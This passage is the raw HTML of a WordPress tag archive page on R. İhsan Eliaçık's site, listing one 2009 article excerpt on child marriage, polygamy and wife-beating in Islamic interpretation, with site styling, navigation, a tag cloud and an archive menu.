--gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-group-is-layout-fac89d76 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-fac89d76 > * + *{margin-block-start:var(--wp--preset--spacing--80);margin-block-end:0;}.wp-elements-80ba13700f64489357007d7c2202a2eb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-19522a2a{flex-wrap:nowrap;gap:0.275em;}.wp-container-core-group-is-layout-b4ba3557{gap:var(--wp--preset--spacing--20);justify-content:space-between;}.wp-duotone-unset-3.wp-block-site-logo img, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder__illustration, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder::before{filter:unset;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='pulitzer-styles-css' href='https://ihsaneliacik.com/wp-content/themes/pulitzer/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' media='all' />
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ihsaneliacik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ihsaneliacik.com/wp-json/wp/v2/tags/204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ihsaneliacik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Newsreader;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Newsreader;font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var-italic.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
</head>

<body class="archive tag tag-cokeslilik tag-204 wp-custom-logo wp-embed-responsive wp-theme-pulitzer">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-cbe57604 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-stretch is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-19e250f3 wp-block-group-is-layout-constrained" style="min-height:100%">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex" style="min-height:0px"><p class="wp-block-site-title"><a href="https://ihsaneliacik.com" target="_self" rel="home">R. İhsan Eliaçık</a></p>

<p class="wp-block-site-tagline">Araştırmacı yazar, müfessir.</p></div>


<nav class="is-responsive items-justified-left wp-block-navigation is-horizontal is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-036cb0ab wp-block-navigation-is-layout-flex" aria-label="Üst bilgi menüsü" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Men\u00fc"}'><button aria-haspopup="dialog"  class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			>Menü</button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button  class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			>Kapat</button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-left wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/biyografi/"><span class="wp-block-navigation-item__label">Hakkımda</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/videolar/"><span class="wp-block-navigation-item__label">Videolar</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://insayayinlari.com.tr" target="_blank"  ><span class="wp-block-navigation-item__label">Kitaplar</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>



<div class="wp-block-column has-massive-font-size has-global-padding is-layout-constrained wp-block-column-is-layout-constrained"><div class="is-style-rounded is-style-rounded--2 wp-block-site-logo wp-duotone-unset-3"><a href="https://ihsaneliacik.com/" class="custom-logo-link" rel="home"><img width="128" height="128" src="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg" class="custom-logo" alt="R. İhsan Eliaçık" decoding="async" srcset="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg 400w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg 300w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg 150w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-320x320.jpg 320w" sizes="(max-width: 128px) 100vw, 128px" /></a></div></div>
</div>
</div>
</header>


<main class="wp-block-group alignfull has-global-padding is-layout-constrained wp-container-core-group-is-layout-782589ac wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--100);padding-bottom:var(--wp--preset--spacing--100)">

	
	<div class="wp-block-group has-border-color has-contrast-5-border-color has-global-padding is-layout-constrained wp-container-core-group-is-layout-02e8cbdd wp-block-group-is-layout-constrained" style="border-width:1px;border-radius:8px;padding-top:var(--wp--preset--spacing--60);padding-right:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60);padding-left:var(--wp--preset--spacing--60)">
		<h1 class="wp-block-query-title">çokeşlilik</h1>
		
	</div>
	

	<section class="wp-block-template-part">
<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow"><ul style="border-style:none;border-width:0px;" class="wp-block-post-template is-content-justification-center is-layout-flow wp-container-core-post-template-is-layout-97a3da65 wp-block-post-template-is-layout-flow"><li class="wp-block-post post-365 post type-post status-publish format-standard has-post-thumbnail hentry category-makaleler tag-arsiv tag-cariye tag-cokeslilik tag-kadin tag-kadin-devme tag-kadin-mucadelesi tag-makale tag-zorbalik">

<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-ee308172 wp-block-group-is-layout-flex" style="border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;margin-top:0px;margin-bottom:0px"><h4 style="margin-top:0px;margin-bottom:0px;" class="wp-block-post-title has-xx-large-font-size"><a href="https://ihsaneliacik.com/subyanla-evlilikcokeslilik-ve-kadin-dovme/" target="_self" >Sübyanla evlilik, çokeşlilik, kadın dövmek</a></h4>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-small-font-size wp-elements-56709276941a21885f2845f7e9233948 is-nowrap is-layout-flex wp-container-core-group-is-layout-4cac75dc wp-block-group-is-layout-flex" style="padding-top:16px;padding-bottom:16px"><div class="wp-block-post-date"><time datetime="2009-03-16T13:31:00+00:00"><a href="https://ihsaneliacik.com/subyanla-evlilikcokeslilik-ve-kadin-dovme/">Mar 16, 2009</a></time></div>


<p>•</p>
</div>
</div>


<div style="margin-top:0;margin-bottom:0;" class="is-style-default wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Gerçi bu konularda daha önce defalarca yazdım; “Çokeşlilik”, “Kur’an kadınları dövün diyor mu?”, “İslam’da cariye var mı?”, “Kadın erkeğin kaburga kemiğinden mi yaratıldı?” başlıklı makalelerimize bakılabilir. Burada onları güncelleştirerek kısa bir özet sunacağım. Görüyorsunuz, dönüyor dolaşıyor aynı şeyler yine gündeme geliyor. Her şeyden önce şunu söyleyeyim: Ben bu tür vak’alara “mahalle duvarları” arkasından bakmıyorum. Çünkü&hellip; </p></div>


<hr class="wp-block-separator has-alpha-channel-opacity"/>

</li></ul>



</div>
</section>

</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-19e250f3 wp-block-group-is-layout-constrained">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-fac89d76 wp-block-group-is-layout-constrained" style="border-top-color:var(--wp--preset--color--contrast-5);border-top-width:1px;border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<h2 class="wp-block-heading has-small-font-size">Takip et</h2>
</div>



<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-social-links has-icon-color has-icon-background-color is-style-default is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#FFFFFF;background-color:#191716;" class="wp-social-link wp-social-link-x has-base-color has-contrast-background-color wp-block-social-link"><a href="https://twitter.com/rihsaneliacik" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>
</div>



<figure class="wp-block-gallery has-nested-images columns-4 is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/tefsir-dersleri/"><img loading="lazy" decoding="async" width="600" height="838" data-id="10257" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg" alt="" class="wp-image-10257" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1-215x300.jpeg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/adalet-devleti/"><img loading="lazy" decoding="async" width="600" height="888" data-id="10261" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg" alt="" class="wp-image-10261" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1-203x300.jpeg 203w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/bana-dinden-bahset/"><img loading="lazy" decoding="async" width="600" height="941" data-id="10259" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg" alt="" class="wp-image-10259" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1-191x300.jpeg 191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/yasayan-kuran-meal-tefsir/"><img loading="lazy" decoding="async" width="600" height="938" data-id="10260" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg" alt="" class="wp-image-10260" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1-192x300.jpeg 192w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>
</figure>
</div>


<p style="text-transform:lowercase;" class="wp-block-tag-cloud"><a href="https://ihsaneliacik.com/tag/12-eylul/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 8.1088082901554pt;" aria-label="12 Eylül (4 öge)">12 Eylül</a>
<a href="https://ihsaneliacik.com/tag/28-subat/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8.1088082901554pt;" aria-label="28 Şubat (4 öge)">28 Şubat</a>
<a href="https://ihsaneliacik.com/tag/adalet/" class="tag-cloud-link tag-link-36 tag-link-position-3" style="font-size: 8.2720207253886pt;" aria-label="Adalet (6 öge)">Adalet</a>
<a href="https://ihsaneliacik.com/tag/adem/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8.1088082901554pt;" aria-label="Adem (4 öge)">Adem</a>
<a href="https://ihsaneliacik.com/tag/akp/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 8.6854922279793pt;" aria-label="AKP (16 öge)">AKP</a>
<a href="https://ihsaneliacik.com/tag/anasayfa/" class="tag-cloud-link tag-link-1061 tag-link-position-6" style="font-size: 8.6528497409326pt;" aria-label="ANASAYFA (15 öge)">ANASAYFA</a>
<a href="https://ihsaneliacik.com/tag/arsiv/" class="tag-cloud-link tag-link-93 tag-link-position-7" style="font-size: 10.1pt;" aria-label="Arşiv (341 öge)">Arşiv</a>
<a href="https://ihsaneliacik.com/tag/aclik/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 8.2720207253886pt;" aria-label="Açlık (6 öge)">Açlık</a>
<a href="https://ihsaneliacik.com/tag/baris/" class="tag-cloud-link tag-link-120 tag-link-position-9" style="font-size: 8.1088082901554pt;" aria-label="barış (4 öge)">barış</a>
<a href="https://ihsaneliacik.com/tag/baris-yurdu/" class="tag-cloud-link tag-link-122 tag-link-position-10" style="font-size: 8.1088082901554pt;" aria-label="Barış Yurdu (4 öge)">Barış Yurdu</a>
<a href="https://ihsaneliacik.com/tag/bunalim/" class="tag-cloud-link tag-link-156 tag-link-position-11" style="font-size: 8pt;" aria-label="bunalım (3 öge)">bunalım</a>
<a href="https://ihsaneliacik.com/tag/cihat/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 8pt;" aria-label="Cihat (3 öge)">Cihat</a>
<a href="https://ihsaneliacik.com/tag/cumhuriyet/" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 8.1088082901554pt;" aria-label="Cumhuriyet (4 öge)">Cumhuriyet</a>
<a href="https://ihsaneliacik.com/tag/darbe/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 8.1088082901554pt;" aria-label="darbe (4 öge)">darbe</a>
<a href="https://ihsaneliacik.com/tag/demokrasi/" class="tag-cloud-link tag-link-221 tag-link-position-15" style="font-size: 8.1958549222798pt;" aria-label="Demokrasi (5 öge)">Demokrasi</a>
<a href="https://ihsaneliacik.com/tag/demokratik-ozgurlukcu-islam/" class="tag-cloud-link tag-link-227 tag-link-position-16" style="font-size: 8.2720207253886pt;" aria-label="Demokratik Özgürlükçü İslam (6 öge)">Demokratik Özgürlükçü İslam</a>
<a href="https://ihsaneliacik.com/tag/devlet/" class="tag-cloud-link tag-link-234 tag-link-position-17" style="font-size: 8.1088082901554pt;" aria-label="devlet (4 öge)">devlet</a>
<a href="https://ihsaneliacik.com/tag/din/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 8.739896373057pt;" aria-label="Din (18 öge)">Din</a>
<a href="https://ihsaneliacik.com/tag/din-afyondur/" class="tag-cloud-link tag-link-243 tag-link-position-19" style="font-size: 8pt;" aria-label="din afyondur (3 öge)">din afyondur</a>
<a href="https://ihsaneliacik.com/tag/ebuzer/" class="tag-cloud-link tag-link-282 tag-link-position-20" style="font-size: 8pt;" aria-label="Ebuzer (3 öge)">Ebuzer</a>
<a href="https://ihsaneliacik.com/tag/erdogan/" class="tag-cloud-link tag-link-305 tag-link-position-21" style="font-size: 8.1958549222798pt;" aria-label="Erdoğan (5 öge)">Erdoğan</a>
<a href="https://ihsaneliacik.com/tag/escinsellik/" class="tag-cloud-link tag-link-310 tag-link-position-22" style="font-size: 8pt;" aria-label="Eşcinsellik (3 öge)">Eşcinsellik</a>
<a href="https://ihsaneliacik.com/tag/esitlik/" class="tag-cloud-link tag-link-311 tag-link-position-23" style="font-size: 8.1958549222798pt;" aria-label="Eşitlik (5 öge)">Eşitlik</a>
<a href="https://ihsaneliacik.com/tag/featured/" class="tag-cloud-link tag-link-332 tag-link-position-24" style="font-size: 8.1958549222798pt;" aria-label="Featured (5 öge)">Featured</a>
<a href="https://ihsaneliacik.com/tag/gezi/" class="tag-cloud-link tag-link-358 tag-link-position-25" style="font-size: 8pt;" aria-label="gezi (3 öge)">gezi</a>
<a href="https://ihsaneliacik.com/tag/gezi-direnisi/" class="tag-cloud-link tag-link-359 tag-link-position-26" style="font-size: 8.1958549222798pt;" aria-label="Gezi Direnişi (5 öge)">Gezi Direnişi</a>
<a href="https://ihsaneliacik.com/tag/hayvan-kesme/" class="tag-cloud-link tag-link-390 tag-link-position-27" style="font-size: 8pt;" aria-label="hayvan kesme (3 öge)">hayvan kesme</a>
<a href="https://ihsaneliacik.com/tag/hukuk/" class="tag-cloud-link tag-link-411 tag-link-position-28" style="font-size: 8pt;" aria-label="hukuk (3 öge)">hukuk</a>
<a href="https://ihsaneliacik.com/tag/hukumet/" class="tag-cloud-link tag-link-412 tag-link-position-29" style="font-size: 8pt;" aria-label="Hükümet (3 öge)">Hükümet</a>
<a href="https://ihsaneliacik.com/tag/isid/" class="tag-cloud-link tag-link-469 tag-link-position-30" style="font-size: 8.4787564766839pt;" aria-label="Işid (10 öge)">Işid</a>
<a href="https://ihsaneliacik.com/tag/kadin/" class="tag-cloud-link tag-link-519 tag-link-position-31" style="font-size: 8.380829015544pt;" aria-label="Kadın (8 öge)">Kadın</a>
<a href="https://ihsaneliacik.com/tag/kenz/" class="tag-cloud-link tag-link-562 tag-link-position-32" style="font-size: 8.5222797927461pt;" aria-label="Kenz (11 öge)">Kenz</a>
<a href="https://ihsaneliacik.com/tag/kurban/" class="tag-cloud-link tag-link-603 tag-link-position-33" style="font-size: 8.3264248704663pt;" aria-label="kurban (7 öge)">kurban</a>
<a href="https://ihsaneliacik.com/tag/kurt-sorunu/" class="tag-cloud-link tag-link-610 tag-link-position-34" style="font-size: 8.1088082901554pt;" aria-label="Kürt Sorunu (4 öge)">Kürt Sorunu</a>
<a href="https://ihsaneliacik.com/tag/makale/" class="tag-cloud-link tag-link-1064 tag-link-position-35" style="font-size: 9.8279792746114pt;" aria-label="Makale (191 öge)">Makale</a>
<a href="https://ihsaneliacik.com/tag/medine-sozlesmesi/" class="tag-cloud-link tag-link-654 tag-link-position-36" style="font-size: 8.380829015544pt;" aria-label="Medine Sözleşmesi (8 öge)">Medine Sözleşmesi</a>
<a href="https://ihsaneliacik.com/tag/mucize/" class="tag-cloud-link tag-link-687 tag-link-position-37" style="font-size: 8.1088082901554pt;" aria-label="mucize (4 öge)">mucize</a>
<a href="https://ihsaneliacik.com/tag/muktedir/" class="tag-cloud-link tag-link-696 tag-link-position-38" style="font-size: 8.1958549222798pt;" aria-label="Muktedir (5 öge)">Muktedir</a>
<a href="https://ihsaneliacik.com/tag/musa/" class="tag-cloud-link tag-link-702 tag-link-position-39" style="font-size: 8.1958549222798pt;" aria-label="musa (5 öge)">musa</a>
<a href="https://ihsaneliacik.com/tag/mulk/" class="tag-cloud-link tag-link-697 tag-link-position-40" style="font-size: 8.5549222797927pt;" aria-label="Mülk (12 öge)">Mülk</a>
<a href="https://ihsaneliacik.com/tag/mulkiyet/" class="tag-cloud-link tag-link-699 tag-link-position-41" style="font-size: 8.1958549222798pt;" aria-label="mülkiyet (5 öge)">mülkiyet</a>
<a href="https://ihsaneliacik.com/tag/misir/" class="tag-cloud-link tag-link-680 tag-link-position-42" style="font-size: 8.1958549222798pt;" aria-label="mısır (5 öge)">mısır</a>
<a href="https://ihsaneliacik.com/tag/oruc/" class="tag-cloud-link tag-link-746 tag-link-position-43" style="font-size: 8pt;" aria-label="Oruç (3 öge)">Oruç</a>
<a href="https://ihsaneliacik.com/tag/sadaka/" class="tag-cloud-link tag-link-800 tag-link-position-44" style="font-size: 8.1088082901554pt;" aria-label="sadaka (4 öge)">sadaka</a>
<a href="https://ihsaneliacik.com/tag/savas/" class="tag-cloud-link tag-link-825 tag-link-position-45" style="font-size: 8.1958549222798pt;" aria-label="Savaş (5 öge)">Savaş</a>
<a href="https://ihsaneliacik.com/tag/secimler/" class="tag-cloud-link tag-link-832 tag-link-position-46" style="font-size: 8.1088082901554pt;" aria-label="Seçimler (4 öge)">Seçimler</a>
<a href="https://ihsaneliacik.com/tag/siyaset/" class="tag-cloud-link tag-link-858 tag-link-position-47" style="font-size: 8pt;" aria-label="Siyaset (3 öge)">Siyaset</a>
<a href="https://ihsaneliacik.com/tag/sol/" class="tag-cloud-link tag-link-864 tag-link-position-48" style="font-size: 8pt;" aria-label="sol (3 öge)">sol</a>
<a href="https://ihsaneliacik.com/tag/sosyal-adalet/" class="tag-cloud-link tag-link-867 tag-link-position-49" style="font-size: 8.2720207253886pt;" aria-label="Sosyal Adalet (6 öge)">Sosyal Adalet</a>
<a href="https://ihsaneliacik.com/tag/sosyal-islam/" class="tag-cloud-link tag-link-868 tag-link-position-50" style="font-size: 8.380829015544pt;" aria-label="Sosyal İslam (8 öge)">Sosyal İslam</a>
<a href="https://ihsaneliacik.com/tag/soylesi/" class="tag-cloud-link tag-link-1062 tag-link-position-51" style="font-size: 9.5668393782383pt;" aria-label="Söyleşi (109 öge)">Söyleşi</a>
<a href="https://ihsaneliacik.com/tag/suleyman/" class="tag-cloud-link tag-link-876 tag-link-position-52" style="font-size: 8pt;" aria-label="Süleyman (3 öge)">Süleyman</a>
<a href="https://ihsaneliacik.com/tag/yazilar/" class="tag-cloud-link tag-link-1060 tag-link-position-53" style="font-size: 9.5233160621762pt;" aria-label="YAZILAR (98 öge)">YAZILAR</a>
<a href="https://ihsaneliacik.com/tag/yoksulluk/" class="tag-cloud-link tag-link-981 tag-link-position-54" style="font-size: 8.2720207253886pt;" aria-label="Yoksulluk (6 öge)">Yoksulluk</a>
<a href="https://ihsaneliacik.com/tag/zekat/" class="tag-cloud-link tag-link-991 tag-link-position-55" style="font-size: 8.1088082901554pt;" aria-label="zekat (4 öge)">zekat</a>
<a href="https://ihsaneliacik.com/tag/zorbalik/" class="tag-cloud-link tag-link-1005 tag-link-position-56" style="font-size: 8.2720207253886pt;" aria-label="zorbalık (6 öge)">zorbalık</a>
<a href="https://ihsaneliacik.com/tag/ozgurluk/" class="tag-cloud-link tag-link-754 tag-link-position-57" style="font-size: 8.1088082901554pt;" aria-label="Özgürlük (4 öge)">Özgürlük</a>
<a href="https://ihsaneliacik.com/tag/ibadet/" class="tag-cloud-link tag-link-424 tag-link-position-58" style="font-size: 8pt;" aria-label="İbadet (3 öge)">İbadet</a>
<a href="https://ihsaneliacik.com/tag/iktidar/" class="tag-cloud-link tag-link-439 tag-link-position-59" style="font-size: 8.1088082901554pt;" aria-label="İktidar (4 öge)">İktidar</a>
<a href="https://ihsaneliacik.com/tag/infak/" class="tag-cloud-link tag-link-454 tag-link-position-60" style="font-size: 8.2720207253886pt;" aria-label="İnfak (6 öge)">İnfak</a>
<a href="https://ihsaneliacik.com/tag/islam/" class="tag-cloud-link tag-link-470 tag-link-position-61" style="font-size: 8.380829015544pt;" aria-label="İslam (8 öge)">İslam</a>
<a href="https://ihsaneliacik.com/tag/seriat/" class="tag-cloud-link tag-link-841 tag-link-position-62" style="font-size: 8.1088082901554pt;" aria-label="Şeriat (4 öge)">Şeriat</a>
<a href="https://ihsaneliacik.com/tag/siddet/" class="tag-cloud-link tag-link-849 tag-link-position-63" style="font-size: 8.1088082901554pt;" aria-label="Şiddet (4 öge)">Şiddet</a></p>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-x-small-font-size wp-elements-80ba13700f64489357007d7c2202a2eb is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b4ba3557 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-19522a2a wp-block-group-is-layout-flex"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-5" class="wp-block-archives__label">Arşivler</label>
		<select id="wp-block-archives-5" name="archive-dropdown">
		<option value="">Ay seçin</option>	<option value='https://ihsaneliacik.com/2025/12/'> Aralık 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2025/06/'> Haziran 2025 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2025/01/'> Ocak 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/11/'> Kasım 2024 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/06/'> Haziran 2024 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2021/11/'> Kasım 2021 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/09/'> Eylül 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/06/'> Haziran 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/05/'> Mayıs 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/02/'> Şubat 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/01/'> Ocak 2019 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2018/12/'> Aralık 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/11/'> Kasım 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/04/'> Nisan 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/03/'> Mart 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/11/'> Kasım 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/09/'> Eylül 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/08/'> Ağustos 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2017/07/'> Temmuz 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/06/'> Haziran 2017 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/05/'> Mayıs 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/07/'> Temmuz 2016 &nbsp;(1)</option>
